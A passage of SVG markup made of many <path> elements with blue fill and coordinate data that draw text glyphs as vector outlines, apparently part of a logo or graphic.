c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C178,186.5,177.8,186.3,177.8,186.2z M177.7,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M184.3,186.6v-2.5c0-0.6-0.3-0.9-0.8-0.9c-0.2,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.3,0.4v2.9h-0.7v-2.8 c0-0.2-0.1-0.3-0.2-0.5c-0.2-0.1-0.3-0.2-0.6-0.2c-0.1,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.3,0.4v2.9h-0.7v-3.9h0.5l0.2,0.5 c0.3-0.3,0.6-0.5,1-0.5c0.6,0,1,0.2,1.2,0.5c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.7-0.1c0.4,0,0.7,0.1,1,0.4 c0.2,0.2,0.3,0.6,0.3,1v2.6H184.3z"></path> <path fill="#003398" d="M186.7,182.7v2.5c0,0.6,0.3,0.9,0.8,0.9c0.2,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.3,0.4-0.5v-2.7h0.7v3.9 h-0.7v-0.5c-0.1,0.2-0.2,0.3-0.5,0.4c-0.2,0.1-0.5,0.2-0.7,0.2c-0.4,0-0.8-0.1-1-0.4c-0.2-0.2-0.4-0.6-0.4-1v-2.6H186.7z"></path> <path fill="#003398" d="M190.3,185.5v-4.4h0.7v4.3c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.5,0.2v0.6 C190.8,186.7,190.3,186.3,190.3,185.5z"></path> <path fill="#003398" d="M194.7,183.9c0-0.8,0.2-1.4,0.6-1.9s0.9-0.8,1.6-0.8c0.8,0,1.4,0.2,1.8,0.7c0.4,0.5,0.6,1.1,0.6,2 c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.7-1.8,0.7c-0.7,0-1.2-0.3-1.6-0.8C194.9,185.4,194.7,184.7,194.7,183.9z M195.5,183.9 c0,0.6,0.1,1.1,0.4,1.5c0.3,0.4,0.6,0.6,1.1,0.6c0.5,0,0.9-0.2,1.2-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.1-1.6-2.1 c-0.5,0-0.8,0.2-1.1,0.6C195.6,182.7,195.5,183.2,195.5,183.9z"></path> <path fill="#003398" d="M200.8,186.4v1.7h-0.7v-5.4h0.7v0.3c0.3-0.3,0.6-0.4,1-0.4c0.6,0,1,0.2,1.3,0.5c0.3,0.3,0.5,0.9,0.5,1.5 c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.6-1.4,0.6c-0.2,0-0.4,0-0.6-0.1C201,186.5,200.9,186.5,200.8,186.4z M200.8,183.5v2.3 c0,0.1,0.1,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.9,0,1.3-0.5,1.3-1.5c0-0.5-0.1-0.9-0.3-1.1c-0.2-0.2-0.6-0.3-1-0.3 c-0.1,0-0.2,0-0.4,0.1S200.9,183.4,200.8,183.5z"></path> <path fill="#003398" d="M207.8,184.7h-2.9c0,0.5,0.1,0.8,0.4,1.1c0.2,0.2,0.5,0.3,0.9,0.3c0.4,0,0.8-0.1,1-0.3l0.3,0.5 c-0.1,0.1-0.3,0.2-0.5,0.3c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.6-0.9-0.6-1.5c0-0.6,0.2-1.2,0.6-1.6 c0.4-0.3,0.8-0.5,1.3-0.5c0.6,0,1,0.2,1.4,0.5c0.3,0.3,0.5,0.7,0.5,1.2C207.9,184.4,207.9,184.6,207.8,184.7z M206.1,183.2 c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.4-0.4,0.7h2.2c0-0.3-0.1-0.5-0.3-0.7C206.7,183.3,206.4,183.2,206.1,183.2z"></path> <path fill="#003398" d="M210.8,183.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.2h-0.7v-3.9 h0.7v0.6c0.3-0.5,0.7-0.7,1.2-0.7c0.1,0,0.3,0,0.6,0.1L210.8,183.4z"></path> <path fill="#003398" d="M213.9,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C214.1,186.5,214,186.3,213.9,186.2z M213.9,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M216,183.2h-0.5v-0.5h0.5v-0.8l0.7-0.3v1.1h1.1v0.5h-1.1v1.9c0,0.3,0.1,0.6,0.2,0.7s0.3,0.2,0.6,0.2 c0.2,0,0.4,0,0.6-0.1l0.1,0.6c-0.3,0.1-0.6,0.1-1,0.1c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.9V183.2z M216.7,188.6 l-0.2-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2s-0.1-0.2-0.1-0.3c0-0.3,0.1-0.4,0.4-0.4 c0.3,0,0.4,0.2,0.4,0.5C217.4,187.9,217.1,188.3,216.7,188.6z"></path> <path fill="#003398" d="M219.2,186.6v-3.3h-0.6v-0.6h1.3v3.9H219.2z M219.5,181.2c0.1,0,0.2,0,0.3,0.1s0.1,0.2,0.1,0.3 c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3 C219.3,181.2,219.4,181.2,219.5,181.2z"></path> <path fill="#003398" d="M220.8,184.6c0-0.6,0.2-1.1,0.5-1.5c0.3-0.4,0.8-0.6,1.3-0.6c0.6,0,1,0.2,1.4,0.5 c0.3,0.4,0.5,0.9,0.5,1.5c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.5-1.3,0.5c-0.6,0-1-0.2-1.4-0.6 C220.9,185.8,220.8,185.3,220.8,184.6z M221.5,184.6c0,1,0.4,1.5,1.1,1.5c0.3,0,0.6-0.1,0.8-0.4c0.2-0.3,0.3-0.6,0.3-1.1 c0-1-0.4-1.5-1.1-1.5c-0.3,0-0.6,0.1-0.8,0.4C221.6,183.8,221.5,184.2,221.5,184.6z"></path> <path fill="#003398" d="M227.7,186.6v-2.3c0-0.4-0.1-0.7-0.2-0.9c-0.1-0.2-0.3-0.3-0.7-0.3c-0.2,0-0.3,0-0.5,0.1 c-0.2,0.1-0.3,0.2-0.4,0.4v2.9h-0.7v-3.9h0.5l0.2,0.5c0.2-0.4,0.6-0.6,1.2-0.6c0.9,0,1.3,0.5,1.3,1.6v2.4H227.7z"></path> <path fill="#003398" d="M231.7,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C231.9,186.5,231.8,186.3,231.7,186.2z M231.6,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M233.5,185.5v-4.4h0.7v4.3c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.5,0.2v0.6 C234,186.7,233.5,186.3,233.5,185.5z"></path> <path fill="#003398" d="M241.7,181.4l-0.3,0.6c-0.2-0.2-0.6-0.3-1.1-0.3c-0.5,0-0.9,0.2-1.2,0.6c-0.3,0.4-0.4,0.9-0.4,1.6 c0,0.6,0.2,1.1,0.5,1.5c0.3,0.4,0.7,0.6,1.2,0.6c0.5,0,0.9-0.2,1.2-0.5l0.4,0.6c-0.4,0.4-1,0.6-1.7,0.6c-0.7,0-1.3-0.3-1.7-0.8 c-0.4-0.5-0.6-1.2-0.6-2c0-0.8,0.2-1.5,0.7-2c0.4-0.5,1-0.8,1.7-0.8C240.9,181.2,241.4,181.3,241.7,181.4z"></path> <path fill="#003398" d="M245,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C245.2,186.5,245.1,186.3,245,186.2z M245,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M247.5,186.4v1.7h-0.7v-5.4h0.7v0.3c0.3-0.3,0.6-0.4,1-0.4c0.6,0,1,0.2,1.3,0.5c0.3,0.3,0.5,0.9,0.5,1.5 c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.6-1.4,0.6c-0.2,0-0.4,0-0.6-0.1C247.7,186.5,247.6,186.5,247.5,186.4z M247.5,183.5v2.3 c0,0.1,0.1,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.9,0,1.3-0.5,1.3-1.5c0-0.5-0.1-0.9-0.3-1.1c-0.2-0.2-0.6-0.3-1-0.3 c-0.1,0-0.2,0-0.4,0.1C247.7,183.4,247.6,183.4,247.5,183.5z"></path> <path fill="#003398" d="M253.4,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C253.6,186.5,253.5,186.3,253.4,186.2z M253.4,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M258.3,183l-0.4,0.5c-0.1-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.4 c-0.2,0.3-0.3,0.6-0.3,1.1c0,0.5,0.1,0.8,0.4,1c0.2,0.2,0.6,0.4,1,0.4c0.3,0,0.6-0.1,1-0.4l0.3,0.6c-0.4,0.2-0.9,0.4-1.4,0.4 c-0.6,0-1-0.2-1.4-0.5c-0.4-0.4-0.5-0.8-0.5-1.5c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.2,0,0.4,0,0.7,0.1 C258,182.8,258.2,182.9,258.3,183z"></path> <path fill="#003398" d="M259.4,186.6v-3.3h-0.6v-0.6h1.3v3.9H259.4z M259.8,181.2c0.1,0,0.2,0,0.3,0.1s0.1,0.2,0.1,0.3 c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3 C259.6,181.2,259.7,181.2,259.8,181.2z"></path> <path fill="#003398" d="M261.5,183.2h-0.5v-0.5h0.5v-0.8l0.7-0.3v1.1h1.1v0.5h-1.1v1.9c0,0.3,0.1,0.6,0.2,0.7s0.3,0.2,0.6,0.2 c0.2,0,0.4,0,0.6-0.1l0.1,0.6c-0.3,0.1-0.6,0.1-1,0.1c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.9V183.2z"></path> <path fill="#003398" d="M266.6,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C266.8,186.5,266.7,186.3,266.6,186.2z M266.6,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M268.7,183.2h-0.5v-0.5h0.5v-0.8l0.7-0.3v1.1h1.1v0.5h-1.1v1.9c0,0.3,0.1,0.6,0.2,0.7s0.3,0.2,0.6,0.2 c0.2,0,0.4,0,0.6-0.1l0.1,0.6c-0.3,0.1-0.6,0.1-1,0.1c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.9V183.2z"></path> <path fill="#003398" d="M274.9,184.7H272c0,0.5,0.1,0.8,0.4,1.1c0.2,0.2,0.5,0.3,0.9,0.3c0.4,0,0.8-0.1,1-0.3l0.3,0.5 c-0.1,0.1-0.3,0.2-0.5,0.3c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.6-0.9-0.6-1.5c0-0.6,0.2-1.2,0.6-1.6 c0.4-0.3,0.8-0.5,1.3-0.5c0.6,0,1,0.2,1.4,0.5c0.3,0.3,0.5,0.7,0.5,1.2C275,184.4,274.9,184.6,274.9,184.7z M273.2,183.2 c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.4-0.4,0.7h2.2c0-0.3-0.1-0.5-0.3-0.7C273.8,183.3,273.5,183.2,273.2,183.2z"></path> </g> <g> <path fill="#003398" d="M280.8,186.6l-0.4-1.1h-2.1l-0.4,1.1h-0.8l2.3-5.4h0.2l2.1,5.4H280.8z M279.5,182.6l-0.9,2.4h1.6 L279.5,182.6z"></path> <path fill="#003398" d="M284.8,186.6v-0.3c-0.3,0.2-0.6,0.4-1.1,0.4c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.4-0.5-0.8-0.5-1.4 c0-0.6,0.2-1.1,0.5-1.5c0.4-0.4,0.8-0.6,1.3-0.6c0.4,0,0.7,0.1,1,0.3v-1.8h0.7v5.5H284.8z M284.8,183.6c-0.2-0.3-0.4-0.4-0.7-0.4 c-0.4,0-0.7,0.1-0.9,0.4c-0.2,0.3-0.4,0.6-0.4,1.1c0,0.9,0.4,1.4,1.3,1.4c0.1,0,0.2,0,0.4-0.1c0.2-0.1,0.3-0.1,0.3-0.2V183.6z"></path> <path fill="#003398" d="M291.2,186.6v-2.5c0-0.6-0.3-0.9-0.8-0.9c-0.2,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.3,0.4v2.9h-0.7v-2.8 c0-0.2-0.1-0.3-0.2-0.5c-0.2-0.1-0.3-0.2-0.6-0.2c-0.1,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.3,0.4v2.9h-0.7v-3.9h0.5l0.2,0.5 c0.3-0.3,0.6-0.5,1-0.5c0.6,0,1,0.2,1.2,0.5c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.7-0.1c0.4,0,0.7,0.1,1,0.4 c0.2,0.2,0.3,0.6,0.3,1v2.6H291.2z"></path> <path fill="#003398" d="M293.3,186.6v-3.3h-0.6v-0.6h1.3v3.9H293.3z M293.7,181.2c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3 c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3 C293.5,181.2,293.6,181.2,293.7,181.2z"></path> <path fill="#003398" d="M297.7,186.6v-2.3c0-0.4-0.1-0.7-0.2-0.9c-0.1-0.2-0.3-0.3-0.7-0.3c-0.2,0-0.3,0-0.5,0.1 c-0.2,0.1-0.3,0.2-0.4,0.4v2.9h-0.7v-3.9h0.5l0.2,0.5c0.2-0.4,0.6-0.6,1.2-0.6c0.9,0,1.3,0.5,1.3,1.6v2.4H297.7z"></path> <path fill="#003398" d="M299.8,186.6v-3.3h-0.6v-0.6h1.3v3.9H299.8z M300.2,181.2c0.1,0,0.2,0,0.3,0.1s0.1,0.2,0.1,0.3 c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3 C299.9,181.2,300,181.2,300.2,181.2z"></path> <path fill="#003398" d="M301.4,186.4l0.3-0.7c0.4,0.3,0.7,0.4,1,0.4c0.4,0,0.7-0.2,0.7-0.5c0-0.3-0.2-0.5-0.6-0.7 c-0.3-0.1-0.6-0.3-0.7-0.3c-0.1-0.1-0.2-0.2-0.3-0.3s-0.1-0.2-0.2-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.3,0.1-0.6,0.4-0.8 c0.2-0.2,0.6-0.3,1-0.3c0.3,0,0.7,0.1,1.1,0.3l-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.3 c0,0.3,0.1,0.4,0.4,0.6l0.5,0.2c0.3,0.1,0.5,0.3,0.7,0.5c0.1,0.2,0.2,0.4,0.2,0.7c0,0.3-0.1,0.6-0.4,0.8 c-0.3,0.2-0.6,0.3-1.1,0.3C302.1,186.7,301.7,186.6,301.4,186.4z"></path> <path fill="#003398" d="M305,183.2h-0.5v-0.5h0.5v-0.8l0.7-0.3v1.1h1.1v0.5h-1.1v1.9c0,0.3,0.1,0.6,0.2,0.7s0.3,0.2,0.6,0.2 c0.2,0,0.4,0,0.6-0.1l0.1,0.6c-0.3,0.1-0.6,0.1-1,0.1c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.9V183.2z"></path> <path fill="#003398" d="M310,183.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.2h-0.7v-3.9h0.7 v0.6c0.3-0.5,0.7-0.7,1.2-0.7c0.1,0,0.3,0,0.6,0.1L310,183.4z"></path> <path fill="#003398" d="M313.1,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4l-0.3-0.6 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C313.3,186.5,313.2,186.3,313.1,186.2z M313.1,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3 c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> <path fill="#003398" d="M315.2,183.2h-0.5v-0.5h0.5v-0.8l0.7-0.3v1.1h1.1v0.5h-1.1v1.9c0,0.3,0.1,0.6,0.2,0.7s0.3,0.2,0.6,0.2 c0.2,0,0.4,0,0.6-0.1l0.1,0.6c-0.3,0.1-0.6,0.1-1,0.1c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.9V183.2z"></path> <path fill="#003398" d="M318.4,186.6v-3.3h-0.6v-0.6h1.3v3.9H318.4z M318.7,181.2c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3 c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3 C318.5,181.2,318.6,181.2,318.7,181.2z"></path> <path fill="#003398" d="M321.7,186.7h-0.2l-1.7-4h0.8l1.1,2.7l1.1-2.7h0.8L321.7,186.7z"></path> <path fill="#003398" d="M326.3,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 c0-0.4,0.2-0.7,0.5-1c0.4-0.3,0.8-0.4,1.4-0.4c0.2,0,0.3,0,0.5,0.1c0-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1,0.4L324,183 c0.1-0.1,0.3-0.2,0.6-0.3c0.2-0.1,0.5-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4c0.3,0.3,0.4,0.7,0.4,1.2v1.4c0,0.3,0.1,0.6,0.3,0.7v0.3 c-0.3,0-0.5,0-0.7-0.1C326.5,186.5,326.4,186.3,326.3,186.2z M326.7,180.7c0,0.3-0.1,0.6-0.4,0.8c-0.2,0.3-0.6,0.4-0.9,0.4 c-0.4,0-0.7-0.1-0.9-0.3c-0.2-0.2-0.3-0.5-0.3-0.8h0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2 c0.1-0.1,0.2-0.3,0.2-0.4H326.7z M326.2,184.7c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.7,0.1-0.9,0.3c-0.2,0.2-0.3,0.4-0.3,0.6 c0,0.4,0.2,0.6,0.7,0.6c0.4,0,0.7-0.2,1-0.5V184.7z"></path> </g> </g> <g> <path d="M-173.6,230.5l-0.5-1.7h-3l-0.6,1.7h-1.2l3.2-8.1h0.3l3,8.1H-173.6z M-175.5,224.5l-1.2,3.5h2.4L-175.5,224.5z"></path> <path d="M-167.2,225.2l-0.5,0.7c-0.1-0.1-0.3-0.2-0.6-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1,0.2-1.3,0.6 c-0.3,0.4-0.5,0.9-0.5,1.6c0,0.7,0.2,1.2,0.5,1.6c0.3,0.4,0.8,0.5,1.4,0.5c0.5,0,0.9-0.2,1.4-0.5l0.4,0.9 c-0.6,0.4-1.2,0.5-2.1,0.5c-0.8,0-1.4-0.3-2-0.8c-0.5-0.5-0.8-1.2-0.8-2.2c0-0.9,0.3-1.7,0.8-2.2c0.5-0.6,1.3-0.8,2.2-0.8 c0.3,0,0.6,0.1,1,0.2C-167.6,224.9-167.4,225-167.2,225.2z"></path> <path d="M-161.2,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C-161.1,227.3-161.2,227.5-161.2,227.7z M-163.7,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C-162.8,225.6-163.2,225.5-163.7,225.5z"></path> <path d="M-156.8,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-156.5,230.3-156.7,230.1-156.8,229.8z M-156.9,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M-154.6,230.2l0.4-1c0.6,0.4,1,0.6,1.4,0.6c0.6,0,1-0.3,1-0.8c0-0.4-0.3-0.7-0.9-1c-0.5-0.2-0.8-0.4-1-0.5 c-0.2-0.1-0.3-0.2-0.4-0.4c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.5,0.2-0.8,0.5-1.1c0.3-0.3,0.8-0.4,1.4-0.4 c0.4,0,1,0.1,1.6,0.4l-0.3,1c-0.4-0.3-0.8-0.5-1.2-0.5c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.4,0.2,0.7,0.6,0.8 l0.7,0.3c0.5,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.6,0.3,1c0,0.5-0.2,0.9-0.5,1.2c-0.4,0.3-0.9,0.4-1.5,0.4 C-153.5,230.6-154,230.5-154.6,230.2z"></path> <path d="M-149.3,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1c0.2,0.2,0.4,0.3,0.8,0.3 c0.3,0,0.5-0.1,0.8-0.2l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5s-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M-142,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-141.8,230.3-141.9,230.1-142,229.8z M-141.4,221.8c0,0.4-0.2,0.8-0.5,1.2c-0.3,0.4-0.8,0.6-1.4,0.6c-0.5,0-1-0.2-1.3-0.5 